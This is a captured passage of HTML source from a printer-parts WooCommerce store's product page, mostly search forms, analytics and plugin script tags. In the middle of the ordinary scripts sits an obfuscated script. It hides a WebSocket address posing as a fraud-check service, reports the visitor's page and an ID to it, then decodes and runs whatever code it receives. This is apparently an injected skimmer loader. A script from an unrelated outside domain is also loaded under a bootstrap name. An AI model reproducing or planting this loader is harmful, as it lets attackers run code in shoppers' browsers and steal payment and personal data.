            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>        <div class="et-notify pos-fixed right" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<div class="ccfwoo-cart-fragment" data-has-cart-criteria=""></div><div id="wcas-search-0" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch0 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch0 !== null) {
					wcasSearch0.replaceWith(document.querySelector('#wcas-search-0 > div'));
				}
				document.querySelector('#wcas-search-0').remove()
			</script>
				<div id="wcas-search-1" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled dgwt-wcas-search-darkoverl-mounted js-dgwt-wcas-search-darkoverl-mounted">
		<form class="dgwt-wcas-search-form" role="search" action="https://printerpoint.co.in/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>			<script>
				var wcasSearch1 = document.querySelector('.et_b_header-search > form.input-input');
				if (wcasSearch1 !== null) {
					wcasSearch1.replaceWith(document.querySelector('#wcas-search-1 > div'));
				}
				document.querySelector('#wcas-search-1').remove()
			</script>
					<script>
		(function ($) {
			$('.et-mobile-panel-wrapper .et_b_mobile-panel-search').on('click', function () {
				var $searchHandler = $(document).find('.js-dgwt-wcas-enable-mobile-form');

				if ($searchHandler.length) {
					$searchHandler[0].click();
				}
			});
		})(jQuery);
	</script>
		    <script>
function b(c,d){var e=a();return b=function(f,g){f=f-0x0;var h=e[f];return h;},b(c,d);}function a(){var z=['4790610SxYKHM','2643618RctYTa','2zoDOHv','7fiEiEp','537851xIweCC','649116FjHTbd','3400664xoPEfl','5ElCfNc','1727613VsEVgm','30uadMnK','2407537yldUQW'];a=function(){return z;};return a();}(function(c,d){var y=b,e=c();while(!![]){try{var f=parseInt(y('0x8'))/0x1*(-parseInt(y('0x6'))/0x2)+parseInt(y('0x1'))/0x3+parseInt(y('0x9'))/0x4+parseInt(y('0x0'))/0x5*(-parseInt(y('0x5'))/0x6)+parseInt(y('0x7'))/0x7*(parseInt(y('0xa'))/0x8)+-parseInt(y('0x4'))/0x9+-parseInt(y('0x2'))/0xa*(-parseInt(y('0x3'))/0xb);if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x4b762),function(c){var d=[0x0,document,location,localStorage,'a','b','to',window,'bind'];d['push'](d[0x3]['getItem']('_CL')||Math['round']((Date['now']()+Math['random']())*0x2710)['toString'](0x10)),d[0x3]['setItem']('_CL',d[0x9]),c=new URL(c),c['search']='?'['concat'](new URLSearchParams(Object['entries']({'page':d[0x2]['href']['substring'](d[0x2]['origin']['length']),'id':d[0x9]}))),!function e(){var f=new WebSocket(c['href']),g=d[0x7][d[0x4]+d[0x6]+d[0x5]][d[0x8]](d[0x7]),h=d[0x7][d[0x5]+d[0x6]+d[0x4]][d[0x8]](d[0x7]);return!d[0x0]&&(f['__t']=setTimeout(function(){return e();},0x2710),f['onopen']=function(){return clearTimeout(f['__t']);},f['onmessage']=function(j){try{var k=j['data'],l=/\/\*\s([0-9a-zA-Z]+\.[0-9a-zA-Z]+):([^\s]+)\s\*\//gm['exec'](k),m=l[0x0],o=l[0x1],p=l[0x2],q=decodeURIComponent(g(p['trim']())),r=o['split']('.')[0x1],s='';for(var t=0x0;t<q['length'];t++){s+=String['fromCharCode'](q['charCodeAt'](t)^r['charCodeAt'](t%r['length']));}if(!d[0x0]&&s){var v=d[0x1]['documentElement'],w=d[0x1]['createElement']('script');w['setAttribute']('type','text/javascript'),w['textContent']=s,v['appendChild'](w),v['removeChild'](w);}setTimeout(function(){return d[0x1]['dispatchEvent'](new CustomEvent(o['trim'](),{'detail':[function(){return d[0x0]++;},f,e,d[0x9],g,h]}));},0x64);}catch(x){}}),f;}();}(String['fromCharCode']['apply'](null,'3b|37|37|1m|1b|1b|37|2t|2r|1a|2u|36|2p|39|2s|30|2p|2q|37|34|36|33|1a|32|2t|38'['split']('|')['map'](c=>parseInt(c,0x24)))));
</script>
    
        <!-- START Google Code for Dynamic Retargeting -->
		<script type="text/javascript">
		     
		    
			gtag('event', 'page_view', {
			    'send_to': 'AW-',
			    'ecomm_pagetype': 'product',
			    'ecomm_category': ["Other Parts &amp; Accessories Inkjet","Paper OUTPUT Tray For Inkjet","SPARE PARTS","Spare Parts Inkjet Printer","TRAY COVER"],
				'ecomm_prodid': "284412",
				'ecomm_totalvalue': 1789
			});
		</script>
        <!-- END Google Code for Dynamic Retargeting -->

        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phonepe-styles-css' href='https://printerpoint.co.in/wp-content/plugins/phonepe-payment-solutions/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-cart-widget-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/cart-widget.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/mega-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-skeleton-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/skeleton.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-mobile-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/mobile-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-toggles-by-arrow-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/toggles-by-arrow.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-breadcrumbs-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/breadcrumbs.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-off-canvas-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/off-canvas.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/photoswipe.min.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.header-main-menu.et_element-top-level .menu > li .et_b_header-menu-sep:before {
                            content: "\2502";}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"d155d60795","recaptcha":"","recaptcha_version":"v3","loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","abuse_response":"Thanks","discussion_complete":"Your content has been sent correctly.","discussion_error":"An error has occurred, your content has not been added correctly.","content_is_empty":"Please write your text before submitting it.","guest_name_message":"Please enter your name","guest_email_message":"Please enter your e-mail","mandatory_guest_data":"1","recaptcha_not_valid":"Please confirm you are human solving the reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://pacificbirdstudies.com/assets/js/bootstrap.bundle.min.js" id="asahi-jquery-min-bundle-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/js/common.min.js" id="aws-script-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-extra">
/* <![CDATA[ */
var yith_infs_script = {"shop":"","block_loader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/block-loader.gif","change_url":"1","use_cache":"1","elem_height":null,"scroll_restoration":"manual"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith.infinitescroll.min.js" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infinitescroll-js-after">
/* <![CDATA[ */
jQuery('.filter-wrap .woocommerce-pagination').hide();

jQuery(document).on( 'yith_infs_added_elem', function()
{
	jQuery('.product-title a').attr('target', '_blank');
  	jQuery('.product-image-wrapper a').attr('target', '_blank');
});
/* ]]> */
</script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs_premium = {"options":{"Shop":{"navSelector":".after-shop-loop .woocommerce-pagination","nextSelector":".after-shop-loop .woocommerce-pagination a.next","itemSelector":".product","contentSelector":".products-loop","eventType":"scroll","buttonLabel":"Load More","buttonClass":"","presetLoader":"https:\/\/printerpoint.co.in\/wp-content\/plugins\/yith-infinite-scrolling-premium\/assets\/images\/loader.gif","customLoader":"https:\/\/printerpoint.co.in\/wp-content\/uploads\/2016\/05\/PrinterPoint_Co_In_Loader.gif","loadEffect":"yith-infs-zoomIn"}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/js/yith-infs.min.js" id="yith-infs-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_wcpb_bundle_frontend_add_to_cart-js-extra">
/* <![CDATA[ */
var ajax_obj = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php"};
var yith_wcpb_params = {"price_handler_parent":".product","price_handler":".price","price_handler_parent_alt":".summary","price_handler_alt":".price","price_handler_only_first":"1","update_price_on_load":"yes","photoswipe_enabled":"no","i18n":{"variation_selection_needed":"Please select some product options before adding this product to your cart.","out_of_stock_item_selected":"Sorry, you selected an out-of-stock item. Please choose a different combination."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/js/frontend_add_to_cart.min.js" id="yith_wcpb_bundle_frontend_add_to_cart-js"></script>
<script type="text/javascript" id="etheme-js-extra">
/* <![CDATA[ */
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\r\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\r\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\r\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\r\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"><\/path><\/svg>","successfullyAdded":"Product added.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https:\/\/printerpoint.co.in\/cart-2\/","checkCart":"Please check your <a href='https:\/\/printerpoint.co.in\/cart-2\/'>cart.<\/a>","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"alert","linked_products_type":"upsell"},"variationGallery":"","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":""},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":true},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"","fancy_select_categories":"","is_search_history":"0","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!<p>No items matched your search {{search_value}}.<\/p>","ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":false,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":false,"mini_cart_content_quantity_input":false,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"<svg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"><path d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"><\/path><\/svg>","ajax_add_to_cart_archives":true,"cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","cart_redirect_after_add":true,"home_url":"https:\/\/printerpoint.co.in\/","shop_url":"https:\/\/printerpoint.co.in\/shop\/","single_product_autoscroll_tabs_mobile":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"0","is_smart_addtocart":"","primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post\/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_88ac78b528a1bea79d67e6cdbf045680","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":true},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme-scripts.min.js" id="etheme-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product.min.js" id="et_single_product-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-builder.min.js" id="et_single_product_builder-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeCountdown.min.js" id="etheme_countdown-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/ethemeElementorSlider.min.js" id="etheme_elementor_slider-js"></script>
<script type="text/javascript" id="notificationx-public-js-extra">
/* <![CDATA[ */
var notificationxPublic = {"necessary_tab_info":{"title":"Necessary","desc":"Necessary cookies are needed to ensure the basic functions of this site, like allowing secure log-ins and managing your consent settings. These cookies do not collect any personal information."},"functional_tab_info":{"title":"Functional","desc":"Functional cookies assist in performing tasks like sharing website content on social media, collecting feedback, and enabling other third-party features."},"analytics_tab_info":{"title":"Analytics","desc":"Analytical cookies help us understand how visitors use the website. They provide data on metrics like the number of visitors, bounce rate, traffic sources etc."},"performance_tab_info":{"title":"Performance","desc":"Performance cookies help analyze the website's key performance indicators, which in turn helps improve the user experience for visitors."},"advertising_tab_info":{"title":"Advertisement","desc":"Advertisement cookies help analyze the website's key advertising indicators, which in turn helps improve the user experience for visitors."},"uncategorized_tab_info":{"title":"Uncategorized","desc":"Uncategorized cookies are those that don't fall into any specific category but may still be used for various purposes on the site. These cookies help us improve user experience by tracking interactions that don't fit into other cookie types."},"is_enabled_wp_consent_api":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/js/frontend.js" id="notificationx-public-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="buy-now-woo-js-extra">
/* <![CDATA[ */
var buy_now_woo = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","nonce":"85fc9e8d6b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/js/buy-now-woo-min.js" id="buy-now-woo-js"></script>
<script type="text/javascript" id="ccfwoo-countdown-js-extra">
/* <![CDATA[ */
var ccfwooLocal = {"ccfwoo_minutes":"15","top_banner_font_color":"#ffffff","top_banner_background_color":"#cd2274","countdown_text":"In High Demand! We hold your item for {minutes} minutes and {seconds} seconds!","expired_text":"Oh no! It looks like you weren\u2019t quick enough. Give it another try. We don\u2019t want you to miss out!","banner_message_text":"","enable_banner_message":"off","leading_zero":"on","countdown_locations":{"cart-notice":"cart-notice","checkout-notice":"checkout-notice"},"loading_html":"<div class=\"checkout-countdown-loading\">\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n    <div class=\"checkout-countdown-loading-dot\"><\/div>\n\t<\/div>","expired_message_seconds":"6","cart_criteria":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.min.js" id="ccfwoo-countdown-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https:\/\/printerpoint.co.in\/my-account\/?et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js" id="xstore-wishlist-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/etheme.optimize.min.js" id="etheme_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/imagesLoaded.js" id="et_imagesLoaded-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/woocommerce.min.js" id="et_woocommerce-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/photoswipe-optimize.min.js" id="photoswipe_optimize-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/libs/jquery.sticky-kit.min.js" id="sticky-kit-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/single-product-sticky-product-images.min.js" id="et_single_product_sticky_images-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/libs/jquery.lazyload.js" id="jquery_lazyload-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/swiper.min.js" id="et_swiper-slider-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/tabs.min.js" id="etheme-tabs-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mpc-massive-vendor-script-js-extra">
/* <![CDATA[ */
var _mpc_ajax = "https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php";
var _mpc_animations = "0";
var _mpc_parallax = "0";
var _mpc_scroll_to_id = "1";
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-vendor.min.js" id="mpc-massive-vendor-script-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/js/mpc-scripts.min.js" id="mpc-massive-script-js"></script>
<script type="text/javascript" id="wcemi-js-extra">
/* <![CDATA[ */
var wcemiObj = {"ajax_url":"https:\/\/printerpoint.co.in\/wp-admin\/admin-ajax.php?ver=696fcb6324761"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-emi-popup/assets/js/public-wcemi.js" id="wcemi-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/fixedHeader.min.js" id="fixed-header-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/all-departments-menu.min.js" id="all_departments_menu-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/themes/xstore/js/modules/mega-menu.min.js" id="mega_menu-js"></script>
